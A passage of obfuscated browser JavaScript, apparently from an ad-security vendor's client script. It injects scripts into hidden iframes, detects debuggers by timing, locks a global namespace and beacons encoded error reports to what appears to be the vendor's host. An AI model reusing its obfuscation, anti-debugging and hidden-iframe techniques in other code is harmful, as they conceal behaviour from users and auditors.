_0x5a6f7c=['y3jLyxrLt2jQzwn0vvjm','C2nYAxb0','ntG2nJu0mev5wxfWta','AwzYyw1L','zg9JDw1LBNq','ntu4Afb6s1Hz','mZK0mZy0C2vjyMvz','yxbWBgLJyxrPB24VAMf2yxnJCMLWDa','mJCXmZyWqNvUr05e','mta3mJCXnKHlueHfEq','mu1PyMDUBa','mJGWnZuYohvisvbdzW','y3nZvgv4Da','D2LKDgG6mdTOzwLNAhq6mdTKAxnWBgf5oM5VBMu7Cg9ZAxrPB246zML4zwq7BgvMDdOTotK5ChG7Dg9WoI05otLWEdS','yM9KEq','mtiWodCZnKnXDunmra','yxbWzw5Kq2HPBgq','nti4ody0men4z1jLEa','y29UDgvUDfDPBMrVDW','oef4Awf3tq','y3jLyxrLrwXLBwvUDa','C3r5Bgu','qMXVyG','C3jJ'];_0x493c=function(){return _0x5a6f7c;};return _0x493c();}function _0x40481c(_0x98c5d4,_0x491508){var _0xad812=_0x3d97c0,_0x16ea93=_0x98c5d4[_0xad812(0xba)](_0xad812(0xa9));_0x16ea93[_0xad812(0xbb)][_0xad812(0xb2)]=_0xad812(0xb3);var _0x89dc97=_0x98c5d4,_0x5608a9=_0x89dc97[_0xad812(0xb4)];if(!_0x5608a9)return;_0x5608a9[_0xad812(0xb6)](_0x16ea93);var _0x47ae86=new _0x3e1ec2([_0x491508],{'type':_0xad812(0xad)}),_0x565a54=URL[_0xad812(0xbe)](_0x47ae86),_0x2472d3=_0x16ea93[_0xad812(0xb8)][_0xad812(0xaa)][_0xad812(0xba)](_0xad812(0xbf));return _0x2472d3[_0xad812(0xbd)]=_0x565a54,_0x16ea93[_0xad812(0xb8)][_0xad812(0xaa)][_0xad812(0xb4)][_0xad812(0xb6)](_0x2472d3),{'ifr':_0x16ea93,'scr':_0x565a54};}var cdi=_0x40481c;

    function _0x2773(){var _0x4f3768=['Bg9JyxrPB24','DMfYignVBw1gCMfTzsa9ihDPBMrVDY5WyxjLBNqUzNjHBwvZlMnUzNrdB21ToW','iIWGiIOIktS','zg9JDw1LBNq','ywrtzxj2zxi','ywrKAxrPB25HBerHDge','C2vUzejLywnVBG','ChjVCgvYDhLFAwq','y29Uy2f0','CMvTB3zLq2HPBgq','nta1odGZEe9bz2TU','Aw50zwDYyxrPB25FDMvYC2LVBG','mtKWodi1BufmwuDq','CMv2B2TLt2jQzwn0vvjm','nJK1mZCZogfIyvzOuW','y25MDdPLCNi','mte0mZDquMrPEwq','z3b0x2fUzf9WCMvIAwq','DxjS','CgfYzw50','yMLUza','yxbWBhK','y29TBuzYyw1LlNbVC3rnzxnZywDLkci','Dg9tDhjPBMC','mJzWENDvt2e','BgfIzwW','l3DLCNjVCG','ndHyzvjSrxu','ChjVCgvYDhLjza','mZuYodKWoxP4ELPQtq','Cgf5Bg9Hza','AwzY','Aw50x3zLCNnPB24','y3jLyxrL','AxniAwDOuMLZA0vYCM9Y','C2nY','C3jJ','Ahr0Chm6lY9WCM90zwn0zwqTyNKUy2XHCML1Bs5PBW','mtbIBKjUsMG','nti1mJiYmuzHBePAyG','otuWmJu5su9iyxbX','nefPDMz0Da','D2vYCM9Y','otbirKD1q08','C3rYAw5NAwz5','mtzcCuniuwe','D3rFBM90x2vZDgfIBgLZAgvK'];_0x2773=function(){return _0x4f3768;};return _0x2773();}function _0x3a13(_0x58178d,_0x5d7b1d){var _0x2773dc=_0x2773();return _0x3a13=function(_0x3a135d,_0x33ee64){_0x3a135d=_0x3a135d-0x135;var _0x484167=_0x2773dc[_0x3a135d];if(_0x3a13['XHZfnz']===undefined){var _0x164d76=function(_0x533f44){var _0x345088='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var _0x222b59='',_0x1ac06a='';for(var _0x4c8773=0x0,_0x21ac31,_0x483030,_0x59281a=0x0;_0x483030=_0x533f44['charAt'](_0x59281a++);~_0x483030&&(_0x21ac31=_0x4c8773%0x4?_0x21ac31*0x40+_0x483030:_0x483030,_0x4c8773++%0x4)?_0x222b59+=String['fromCharCode'](0xff&_0x21ac31>>(-0x2*_0x4c8773&0x6)):0x0){_0x483030=_0x345088['indexOf'](_0x483030);}for(var _0x2b74ad=0x0,_0x5b2025=_0x222b59['length'];_0x2b74ad<_0x5b2025;_0x2b74ad++){_0x1ac06a+='%'+('00'+_0x222b59['charCodeAt'](_0x2b74ad)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(_0x1ac06a);};_0x3a13['NlpWGh']=_0x164d76,_0x58178d=arguments,_0x3a13['XHZfnz']=!![];}var _0xf2e7a5=_0x2773dc[0x0],_0x9dc05a=_0x3a135d+_0xf2e7a5,_0x380752=_0x58178d[_0x9dc05a];return !_0x380752?(_0x484167=_0x3a13['NlpWGh'](_0x484167),_0x58178d[_0x9dc05a]=_0x484167):_0x484167=_0x380752,_0x484167;},_0x3a13(_0x58178d,_0x5d7b1d);}var _0x316a1d=_0x3a13;(function(_0xafa6b8,_0xe55a19){var _0x3cf0fc=_0x3a13,_0x13e00e=_0xafa6b8();while(!![]){try{var _0x4bea53=-parseInt(_0x3cf0fc(0x150))/0x1*(parseInt(_0x3cf0fc(0x158))/0x2)+-parseInt(_0x3cf0fc(0x139))/0x3*(-parseInt(_0x3cf0fc(0x13a))/0x4)+parseInt(_0x3cf0fc(0x14c))/0x5*(-parseInt(_0x3cf0fc(0x13c))/0x6)+parseInt(_0x3cf0fc(0x14a))/0x7*(parseInt(_0x3cf0fc(0x13e))/0x8)+-parseInt(_0x3cf0fc(0x15d))/0x9*(parseInt(_0x3cf0fc(0x137))/0xa)+-parseInt(_0x3cf0fc(0x14e))/0xb+parseInt(_0x3cf0fc(0x15b))/0xc*(parseInt(_0x3cf0fc(0x138))/0xd);if(_0x4bea53===_0xe55a19)break;else _0x13e00e['push'](_0x13e00e['shift']());}catch(_0x496f07){_0x13e00e['push'](_0x13e00e['shift']());}}}(_0x2773,0x510a8));var _0x533f44=navigator[_0x316a1d(0x146)][_0x316a1d(0x154)](navigator);function sendWerror(_0x222b59,_0x1ac06a,_0x4c8773){var _0x1bf0aa=_0x316a1d;try{var _0x21ac31=Object[_0x1bf0aa(0x161)](null);_0x21ac31[_0x1bf0aa(0x135)]=_0x1ac06a[_0x1bf0aa(0x135)],_0x21ac31[_0x1bf0aa(0x159)]=_0x1ac06a[_0x1bf0aa(0x159)],_0x21ac31[_0x1bf0aa(0x152)]=top[_0x1bf0aa(0x140)][_0x1bf0aa(0x157)](),_0x21ac31[_0x1bf0aa(0x162)]=!![],_0x21ac31['uh']=_0x1bf0aa(0x13f);var _0x483030=_0x222b59&&_0x222b59[_0x1bf0aa(0x15c)];_0x21ac31[_0x1bf0aa(0x147)]=_0x483030,_0x21ac31[_0x1bf0aa(0x160)]=_0x222b59[_0x1bf0aa(0x151)]?_0x222b59[_0x1bf0aa(0x151)][_0x1bf0aa(0x14b)]:null,_0x21ac31[_0x1bf0aa(0x15e)]=JSON[_0x1bf0aa(0x13d)](_0x1ac06a[_0x1bf0aa(0x145)]||{});if(_0x4c8773)_0x345088(_0x222b59,_0x21ac31);else {var _0x59281a=findCommFrameWindow(window,_0x222b59,![]);if(_0x59281a){var _0x2b74ad=''[_0x1bf0aa(0x148)](_0x1bf0aa(0x14f),':')[_0x1bf0aa(0x148)](_0x483030),_0x5b2025=JSON[_0x1bf0aa(0x13d)]({'sendUrl':_0x1bf0aa(0x13b),'payload':_0x21ac31}),_0x459a35=btoa(_0x5b2025),_0x3f83ec=_0x1bf0aa(0x141)+_0x1bf0aa(0x156)+_0x2b74ad+_0x459a35+_0x1bf0aa(0x142),_0x5bf8be=cdi(_0x59281a[_0x1bf0aa(0x153)][_0x1bf0aa(0x143)],_0x3f83ec);document[_0x1bf0aa(0x149)](_0x5bf8be[_0x1bf0aa(0x15f)]),URL[_0x1bf0aa(0x14d)](_0x5bf8be[_0x1bf0aa(0x163)]);}else _0x345088(_0x222b59,_0x21ac31);}}catch(_0x4ecb09){}}function _0x345088(_0x1ef89a,_0x1b4323){var _0xbdfd00=_0x316a1d,_0x587010=_0x1ef89a&&_0x1ef89a[_0xbdfd00(0x144)]||_0xbdfd00(0x136);_0x533f44[_0xbdfd00(0x155)](null,[''[_0xbdfd00(0x148)](_0x587010,_0xbdfd00(0x15a)),btoa(JSON[_0xbdfd00(0x13d)](_0x1b4323))]);}

    (function(_0x40f513,_0xc8b8e){var _0x3f96fe=_0x5745,_0x12feb3=_0x40f513();while(!![]){try{var _0x3b10b8=parseInt(_0x3f96fe(0x1c0))/0x1*(parseInt(_0x3f96fe(0x1cd))/0x2)+parseInt(_0x3f96fe(0x1c7))/0x3*(parseInt(_0x3f96fe(0x1ce))/0x4)+parseInt(_0x3f96fe(0x1c5))/0x5*(parseInt(_0x3f96fe(0x1c8))/0x6)+-parseInt(_0x3f96fe(0x1c9))/0x7+-parseInt(_0x3f96fe(0x1be))/0x8*(parseInt(_0x3f96fe(0x1ca))/0x9)+parseInt(_0x3f96fe(0x1c1))/0xa+parseInt(_0x3f96fe(0x1cb))/0xb;if(_0x3b10b8===_0xc8b8e)break;else _0x12feb3['push'](_0x12feb3['shift']());}catch(_0x59fea2){_0x12feb3['push'](_0x12feb3['shift']());}}}(_0x22da,0x7fad8));var _0x4b5068,_0x38a6c1=![];function _0x5745(_0x1b7f7b,_0x58f08c){var _0x22da63=_0x22da();return _0x5745=function(_0x57453e,_0xc83e17){_0x57453e=_0x57453e-0x1be;var _0x372439=_0x22da63[_0x57453e];if(_0x5745['nRwMmo']===undefined){var _0x52e0db=function(_0x4b5068){var _0x38a6c1='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var _0x100216='',_0x50fa0d='';for(var _0x554589=0x0,_0x43b073,_0x27eb93,_0x507df7=0x0;_0x27eb93=_0x4b5068['charAt'](_0x507df7++);~_0x27eb93&&(_0x43b073=_0x554589%0x4?_0x43b073*0x40+_0x27eb93:_0x27eb93,_0x554589++%0x4)?_0x100216+=String['fromCharCode'](0xff&_0x43b073>>(-0x2*_0x554589&0x6)):0x0){_0x27eb93=_0x38a6c1['indexOf'](_0x27eb93);}for(var _0x3384aa=0x0,_0xb81aae=_0x100216['length'];_0x3384aa<_0xb81aae;_0x3384aa++){_0x50fa0d+='%'+('00'+_0x100216['charCodeAt'](_0x3384aa)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(_0x50fa0d);};_0x5745['DRYXcE']=_0x52e0db,_0x1b7f7b=arguments,_0x5745['nRwMmo']=!![];}var _0x38366a=_0x22da63[0x0],_0x2fdfff=_0x57453e+_0x38366a,_0x710640=_0x1b7f7b[_0x2fdfff];return !_0x710640?(_0x372439=_0x5745['DRYXcE'](_0x372439),_0x1b7f7b[_0x2fdfff]=_0x372439):_0x372439=_0x710640,_0x372439;},_0x5745(_0x1b7f7b,_0x58f08c);}function _0x100216(_0xb81aae,_0x3dba11){var _0x35891c=_0x5745;return Math[_0x35891c(0x1cc)]()*(_0x3dba11-_0xb81aae)+_0xb81aae;}function _0x50fa0d(_0x2cc4a6){_0x4b5068=_0x2cc4a6;}function _0x554589(){var _0x119d49=_0x5745,_0x269276=0x0,_0x1b6984=Math[_0x119d49(0x1c6)](Math[_0x119d49(0x1cc)]()*0x3e8)+0x7d0;for(var _0x6deace=0x0;_0x6deace<_0x1b6984;_0x6deace++){_0x269276+=Math[_0x119d49(0x1c3)](_0x6deace)*Math[_0x119d49(0x1cc)]();}return _0x269276;}function _0x43b073(){_0x554589();}function _0x27eb93(_0x779dfc){var _0x17c954=_0x5745,_0x48d9b3=/Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i[_0x17c954(0x1bf)](navigator[_0x17c954(0x1c2)]);if(_0x48d9b3)return 0x0;var _0x45e5b7=_0x4b5068||performance[_0x17c954(0x1c4)]();_0x43b073();var _0x3c789d=performance[_0x17c954(0x1c4)]();if(_0x3c789d-_0x45e5b7>_0x100216(_0x779dfc-0x32,_0x779dfc))return _0x3384aa(),_0x3c789d-_0x45e5b7;return 0x0;}function _0x507df7(){return _0x38a6c1;}function _0x3384aa(){_0x38a6c1=!![];}var gDT=_0x27eb93;function _0x22da(){var _0x2f7548=['CMfUzg9T','mZrwv25nuw4','ngvtww9mCW','mZqYotzoqwTRyvG','DgvZDa','mtG3mJnxvLjdA1q','ntGWodC4menAAhPKta','DxnLCKfNzw50','C3fYDa','BM93','mtuZmJmWt1n1Cfvj','zMXVB3i','mta1ndGXoevwq1PdtG','odrsvhbWqLi','mZe1oduXovj5ExbjAG','mJa0m3zhzhrUra','mJK0mJy2nvbdBMnxAG'];_0x22da=function(){return _0x2f7548;};return _0x22da();}var isDA=_0x507df7;var setD=_0x50fa0d;var setDT=_0x3384aa;var doC=_0x43b073;

    var _0x2a0d73=_0x2258;function _0x2258(_0x2c44d8,_0x353569){var _0x1d6627=_0x1d66();return _0x2258=function(_0x2258ec,_0x55e3f7){_0x2258ec=_0x2258ec-0x13f;var _0x26afdc=_0x1d6627[_0x2258ec];if(_0x2258['NJFleq']===undefined){var _0xf85a6b=function(_0x30ab23){var _0x31d556='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var _0x191665='',_0x13cf31='';for(var _0x2b8528=0x0,_0x5525fc,_0x4cc89f,_0x5a6b6a=0x0;_0x4cc89f=_0x30ab23['charAt'](_0x5a6b6a++);~_0x4cc89f&&(_0x5525fc=_0x2b8528%0x4?_0x5525fc*0x40+_0x4cc89f:_0x4cc89f,_0x2b8528++%0x4)?_0x191665+=String['fromCharCode'](0xff&_0x5525fc>>(-0x2*_0x2b8528&0x6)):0x0){_0x4cc89f=_0x31d556['indexOf'](_0x4cc89f);}for(var _0x52cf05=0x0,_0x5dc066=_0x191665['length'];_0x52cf05<_0x5dc066;_0x52cf05++){_0x13cf31+='%'+('00'+_0x191665['charCodeAt'](_0x52cf05)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(_0x13cf31);};_0x2258['pqTSkb']=_0xf85a6b,_0x2c44d8=arguments,_0x2258['NJFleq']=!![];}var _0x486d4b=_0x1d6627[0x0],_0x160b09=_0x2258ec+_0x486d4b,_0x525c1c=_0x2c44d8[_0x160b09];return !_0x525c1c?(_0x26afdc=_0x2258['pqTSkb'](_0x26afdc),_0x2c44d8[_0x160b09]=_0x26afdc):_0x26afdc=_0x525c1c,_0x26afdc;},_0x2258(_0x2c44d8,_0x353569);}(function(_0x3f04cc,_0x40bd29){var _0x435265=_0x2258,_0x311ace=_0x3f04cc();while(!![]){try{var _0x27821e=parseInt(_0x435265(0x14a))/0x1*(parseInt(_0x435265(0x141))/0x2)+parseInt(_0x435265(0x14b))/0x3*(-parseInt(_0x435265(0x146))/0x4)+parseInt(_0x435265(0x147))/0x5*(-parseInt(_0x435265(0x14c))/0x6)+-parseInt(_0x435265(0x143))/0x7*(parseInt(_0x435265(0x13f))/0x8)+-parseInt(_0x435265(0x149))/0x9*(-parseInt(_0x435265(0x148))/0xa)+parseInt(_0x435265(0x140))/0xb*(parseInt(_0x435265(0x142))/0xc)+parseInt(_0x435265(0x145))/0xd;if(_0x27821e===_0x40bd29)break;else _0x311ace['push'](_0x311ace['shift']());}catch(_0x2d0159){_0x311ace['push'](_0x311ace['shift']());}}}(_0x1d66,0x88892));function _0x1d66(){var _0xf9f12a=['mtu5mdu5mwPxBKHLtW','ndjXD0DeBLu','mZjTsunZA0m','nZuWnZK4neTXug9myG','mJrKCvHrtfC','mtjxvMjiBKW','mtG0nJeWm1nSuNHJvq','[base64]/[base64]/[base64]/[base64]','mtu0mJC3mJr0yxPoqwW','ngHVrg1nyW','ndy3mtu1B1PICvPR','ndaYme9ftvHIvW','mtK2nZr3twjKsgO','nde5m0H2B29iwq'];_0x1d66=function(){return _0xf9f12a;};return _0x1d66();}var dbps_rl = _0x2a0d73(0x144);

    var _0x5dcc7f = /*#__PURE__*/Object.freeze({
        __proto__: null,
        default: dbps_rl
    });

    var _0x13a484=_0x38a7;(function(_0x158ae8,_0x45502f){var _0x269718=_0x38a7,_0x1fb574=_0x158ae8();while(!![]){try{var _0x2bf93a=-parseInt(_0x269718(0x8f))/0x1+-parseInt(_0x269718(0xaf))/0x2+parseInt(_0x269718(0x99))/0x3+parseInt(_0x269718(0xa7))/0x4+parseInt(_0x269718(0xa6))/0x5*(parseInt(_0x269718(0xb1))/0x6)+-parseInt(_0x269718(0x95))/0x7+parseInt(_0x269718(0xa0))/0x8*(parseInt(_0x269718(0x8e))/0x9);if(_0x2bf93a===_0x45502f)break;else _0x1fb574['push'](_0x1fb574['shift']());}catch(_0x420e9c){_0x1fb574['push'](_0x1fb574['shift']());}}}(_0xd0a9,0x5ab9b));var _0x5b2c0e=_0x13a484(0xaa),_0x3561f7=_0x13a484(0xa8),_0x4992f4=window[_0x13a484(0x97)],_0x2d1dba=confiantTryToGetConfig(_0x13a484(0xa2)),_0x4fb300=Math[_0x13a484(0xa5)]()<=_0x2d1dba[_0x13a484(0x90)],_0x5db296=_0x2d1dba[_0x13a484(0xae)]>0x0,_0x36f72e=_0x2d1dba[_0x13a484(0x9a)]||0.1,_0x3c4b11=_0x2d1dba[_0x13a484(0x9c)]||0x44c,_0x3a427a=[0x0,0x1,0x2,0x3],_0x1fff71=_0x13a484(0x98),_0x4701b0=null,_0x5d1203,_0x31bc20;function _0x2c3709(){_0x31bc20&&clearTimeout(_0x31bc20),_0x31bc20=setTimeout(function(){var _0x2ebbab=_0x38a7;window[_0x2ebbab(0x97)]=_0x4992f4;},0x9c4);}function _0x2c191a(_0x2b9052,_0x344c83,_0x50e70e){var _0x5d9e68=_0x13a484;try{var _0x577426=Math[_0x5d9e68(0xa5)]()<_0x36f72e;if(!_0x5db296&&!_0x577426)return;_0x50e70e=_0x50e70e||{},_0x50e70e[_0x5d9e68(0x8c)]=_0x2b9052,sendWerror(_0x2d1dba,{'src':_0x5d9e68(0xa9),'label':_0x344c83?_0x5d9e68(0x94):_0x5d9e68(0x9f),'additionalData':_0x50e70e},!_0x2b9052);}catch(_0x5c3407){}}function initModule(){var _0xe7b067=_0x13a484;window[_0xe7b067(0x97)]=_0x5d1203;}function _0x38a7(_0x351cb3,_0x43cc92){var _0xd0a965=_0xd0a9();return _0x38a7=function(_0x38a735,_0x1bc872){_0x38a735=_0x38a735-0x8b;var _0xc7a511=_0xd0a965[_0x38a735];if(_0x38a7['PncZdb']===undefined){var _0x4b4bcb=function(_0x175b09){var _0x5dcc7f='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var _0x5b2c0e='',_0x3561f7='';for(var _0x4992f4=0x0,_0x2d1dba,_0x4fb300,_0x5db296=0x0;_0x4fb300=_0x175b09['charAt'](_0x5db296++);~_0x4fb300&&(_0x2d1dba=_0x4992f4%0x4?_0x2d1dba*0x40+_0x4fb300:_0x4fb300,_0x4992f4++%0x4)?_0x5b2c0e+=String['fromCharCode'](0xff&_0x2d1dba>>(-0x2*_0x4992f4&0x6)):0x0){_0x4fb300=_0x5dcc7f['indexOf'](_0x4fb300);}for(var _0x36f72e=0x0,_0x3c4b11=_0x5b2c0e['length'];_0x36f72e<_0x3c4b11;_0x36f72e++){_0x3561f7+='%'+('00'+_0x5b2c0e['charCodeAt'](_0x36f72e)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(_0x3561f7);};_0x38a7['UGnRoP']=_0x4b4bcb,_0x351cb3=arguments,_0x38a7['PncZdb']=!![];}var _0x49b243=_0xd0a965[0x0],_0x4537ba=_0x38a735+_0x49b243,_0x5ee185=_0x351cb3[_0x4537ba];return !_0x5ee185?(_0xc7a511=_0x38a7['UGnRoP'](_0xc7a511),_0x351cb3[_0x4537ba]=_0xc7a511):_0xc7a511=_0x5ee185,_0xc7a511;},_0x38a7(_0x351cb3,_0x43cc92);}var _0x3309e8=0x0;function initFr(){var _0x63f4bc=_0x13a484;if(_0x3309e8>0x64)return;document[_0x63f4bc(0xa4)]?_0x187dba():(_0x3309e8++,setTimeout(initFr,0x32));}function _0x187dba(){var _0x1abe31=_0x13a484;_0x4701b0=cdi(document,''[_0x1abe31(0x96)](_0x5dcc7f[_0x1abe31(0x92)][_0x1abe31(0x9e)]()[_0x1abe31(0xb2)](_0x1abe31(0xa1),''),_0x1abe31(0x93))[_0x1abe31(0x96)](_0x5b2c0e,_0x1abe31(0x8d))[_0x1abe31(0x96)](_0x3561f7,_0x1abe31(0x9d))[_0x1abe31(0x96)](_0x4fb300,_0x1abe31(0x8b))[_0x1abe31(0x96)](_0x3a427a,_0x1abe31(0xac))[_0x1abe31(0x96)](_0x1fff71,_0x1abe31(0x9d))[_0x1abe31(0x96)](_0x3c4b11,');'))[_0x1abe31(0x9b)],_0x4701b0[_0x1abe31(0xb0)][_0x1abe31(0xad)](_0x1abe31(0xb3),function(_0x2c9646){var _0x571c69=_0x1abe31,_0x3ee6f0=_0x2c9646&&_0x2c9646[_0x571c69(0xa3)]&&Array[_0x571c69(0x91)](_0x2c9646[_0x571c69(0xa3)])&&_0x2c9646[_0x571c69(0xa3)][0x0];if(typeof _0x3ee6f0!==_0x571c69(0xab))return;if(_0x3ee6f0===_0x3a427a[0x0])_0x5d1203=_0x4701b0&&_0x4701b0[_0x571c69(0xb0)]&&_0x4701b0[_0x571c69(0xb0)][_0x1fff71];else {if(_0x3ee6f0===_0x3a427a[0x1])_0x2c3709();else {if(_0x3ee6f0===_0x3a427a[0x2])setDT(),_0x2c191a(_0x2c9646[_0x571c69(0xa3)][0x1],_0x2c9646[_0x571c69(0xa3)][0x2],_0x2c9646[_0x571c69(0xa3)][0x3]);else _0x3ee6f0===_0x3a427a[0x3]&&_0x2c191a(_0x2c9646[_0x571c69(0xa3)][0x1],_0x2c9646[_0x571c69(0xa3)][0x2],_0x2c9646[_0x571c69(0xa3)][0x3]);}}});}function _0xd0a9(){var _0x2211a2=['Dg9tDhjPBMC','zgnJyM9VC3qTChj0','ohLqz3nuuG','zxHWB3j0ihSGzgjWCYb9oW','z3b0','zgf0yq','yM9KEq','CMfUzg9T','ndK1BfbXq3ni','mJKZntCXmM14ENjMzG','Dg9WlNnLDfrPBwvVDxqO','y25MDc1Ky2nIB29ZDa','Dg9WlMXVy2f0Aw9UlG','BNvTyMvY','xsWGjW','ywrKrxzLBNrmAxn0zw5LCG','zgv2tw9Kzq','mta4nZyXoev6s0vvtW','y29UDgvUDfDPBMrVDW','mteXmeDiBKDSDq','CMvWBgfJzq','BwvZC2fNzq','lcbB','D2fZqMXVy2TLza','jYWGjW','odqYodiWm2f2C1vXEa','ndu4mdC4wLDsEKDl','zgnIuMf0zq','AxnbCNjHEq','zgvMyxvSDa','oYbKyNbZkcC','zgnJyM9VC3qTzgjN','mZGWndG5mLzdsLP5BG','y29Uy2f0','rNvUy3rPB24','zM5Z','nJG1mdmYwKD4BfbV','zgnYuMf0zq','AwzY','zgn0rgjN','jYWG'];_0xd0a9=function(){return _0x2211a2;};return _0xd0a9();}var swe=_0x2c191a;

    (function(_0x86046a,_0xf6830d){var _0x4b03e9=_0x42bc,_0x5b7e29=_0x86046a();while(!![]){try{var _0x3292ba=parseInt(_0x4b03e9(0x1a1))/0x1*(parseInt(_0x4b03e9(0x19a))/0x2)+parseInt(_0x4b03e9(0x19c))/0x3+-parseInt(_0x4b03e9(0x18d))/0x4+parseInt(_0x4b03e9(0x195))/0x5*(parseInt(_0x4b03e9(0x194))/0x6)+-parseInt(_0x4b03e9(0x18a))/0x7*(-parseInt(_0x4b03e9(0x19d))/0x8)+parseInt(_0x4b03e9(0x189))/0x9*(parseInt(_0x4b03e9(0x18b))/0xa)+-parseInt(_0x4b03e9(0x19f))/0xb;if(_0x3292ba===_0xf6830d)break;else _0x5b7e29['push'](_0x5b7e29['shift']());}catch(_0x2d8732){_0x5b7e29['push'](_0x5b7e29['shift']());}}}(_0x1c01,0x1e5bd));function _0x42bc(_0x107820,_0x93c453){var _0x1c012a=_0x1c01();return _0x42bc=function(_0x42bcd8,_0x1d535b){_0x42bcd8=_0x42bcd8-0x185;var _0x416188=_0x1c012a[_0x42bcd8];if(_0x42bc['PTkYVf']===undefined){var _0x1a2298=function(_0xbee3bc){var _0x160cb0='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var _0x1489a2='',_0x396624='';for(var _0x332db8=0x0,_0xf08507,_0x1d4ae3,_0x29d45d=0x0;_0x1d4ae3=_0xbee3bc['charAt'](_0x29d45d++);~_0x1d4ae3&&(_0xf08507=_0x332db8%0x4?_0xf08507*0x40+_0x1d4ae3:_0x1d4ae3,_0x332db8++%0x4)?_0x1489a2+=String['fromCharCode'](0xff&_0xf08507>>(-0x2*_0x332db8&0x6)):0x0){_0x1d4ae3=_0x160cb0['indexOf'](_0x1d4ae3);}for(var _0x201494=0x0,_0x2b9fd5=_0x1489a2['length'];_0x201494<_0x2b9fd5;_0x201494++){_0x396624+='%'+('00'+_0x1489a2['charCodeAt'](_0x201494)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(_0x396624);};_0x42bc['hPCoBG']=_0x1a2298,_0x107820=arguments,_0x42bc['PTkYVf']=!![];}var _0xa7e81e=_0x1c012a[0x0],_0x443e4b=_0x42bcd8+_0xa7e81e,_0x4058c1=_0x107820[_0x443e4b];return !_0x4058c1?(_0x416188=_0x42bc['hPCoBG'](_0x416188),_0x107820[_0x443e4b]=_0x416188):_0x416188=_0x4058c1,_0x416188;},_0x42bc(_0x107820,_0x93c453);}function _0x1c01(){var _0x1d3d92=['CMfUzg9T','zgn0rgjN','vhj5ihrVig92zxjYAwrLihbYB3bLCNr5oG','ndiYnhzHqurxuq','nZeWBgrSq0z3','zgvMAw5LuhjVCgvYDhK','y29syxrL','Bg9N','zgv2tw9Kzq','mtrYs0T6A2q','y29UzMLHBNq','mZq5ntG0CMP2vfvy','nZmYmJGWDuP2t2LJ','y29UzMLNDxjHyMXL','mZyYntaYog5czfr4rq','A2v5CW','mJaWmJDnAgnpv2W','z2v0t3DUuhjVCgvYDhLezxnJCMLWDg9Y','zNjVBq','zw4Tvvm','BM93','BgvUz3rO','tMv3ihzHBhvLoG','ntiYrKDyqLHl','n2zVuvrgwq','nZa1mejmyLf6AG','zNjHBwvZ','mtqWoduYzMHSvgLs','Dg9mB2nHBfn0CMLUzW','zMLUza','y3jLyxrL'];_0x1c01=function(){return _0x1d3d92;};return _0x1c01();}var _0xbee3bc=initModule,_0x160cb0;function _0x1489a2(_0x332db8){var _0x30f85a=_0x42bc;(!_0x332db8||Object[_0x30f85a(0x1a0)](_0x332db8)[_0x30f85a(0x187)]==0x0)&&_0xbee3bc();}function _0x396624(_0xf08507,_0x1d4ae3,_0x29d45d){var _0x12225a=_0x42bc,_0x201494=window[_0xf08507]||Object[_0x12225a(0x190)](null),_0x2b9fd5=Object[_0x12225a(0x1a2)](window,_0xf08507),_0x3bfc77=!_0x2b9fd5||_0x2b9fd5[_0x12225a(0x19e)];if(_0x3bfc77&&_0x1d4ae3)try{initFr(),Object[_0x12225a(0x196)](window,_0xf08507,{'get':function(){return _0x160cb0||_0x201494;},'set':function(_0x1c4579){var _0x562641=_0x12225a;if(_0x160cb0){_0x160cb0=_0x1c4579;return;}setD(performance[_0x562641(0x186)]()),doC();var _0x506dc9=gDT((_0x29d45d===null||_0x29d45d===void 0x0?void 0x0:_0x29d45d[_0x562641(0x192)])||0x44c),_0x340e01=!!_0x506dc9||isDA();if(_0x340e01){_0x160cb0=_0x1c4579,swe(![],!![],{'dur':_0x506dc9});return;}try{Number(_0x29d45d===null||_0x29d45d===void 0x0?void 0x0:_0x29d45d[_0x562641(0x199)])===0x2&&console[_0x562641(0x198)](_0x562641(0x193),_0xf08507,_0x562641(0x188),_0x1c4579);}catch(_0xb4896b){}var _0x1cb267=_0x1c4579&&_0x1c4579[_0x562641(0x18e)]&&_0x1c4579[_0x562641(0x18e)]();if(_0x1cb267){var _0x36b369=Array[_0x562641(0x1a3)](window[_0x562641(0x18c)])[_0x562641(0x18f)](function(_0x2806ac){var _0x548a3e=_0x562641;try{return _0x2806ac&&_0x2806ac[_0x548a3e(0x18e)]&&_0x2806ac[_0x548a3e(0x18e)]()===_0x1cb267;}catch(_0x2ec27f){return ![];}});_0x36b369&&_0x36b369[_0x562641(0x18e)](_0x562641(0x185));}_0x1489a2(_0x1c4579);},'enumerable':![],'configurable':![]});}catch(_0x321adb){}return _0x201494;}function getImmutableConfiantNamespace(_0x192bfa){var _0x5d7e1b=_0x42bc,_0x3c3ea5=Math[_0x5d7e1b(0x191)]()<=(_0x192bfa===null||_0x192bfa===void 0x0?void 0x0:_0x192bfa[_0x5d7e1b(0x197)]),_0x1b822e=_0x396624(_0x5d7e1b(0x19b),_0x3c3ea5,_0x192bfa);return _0x1b822e;}

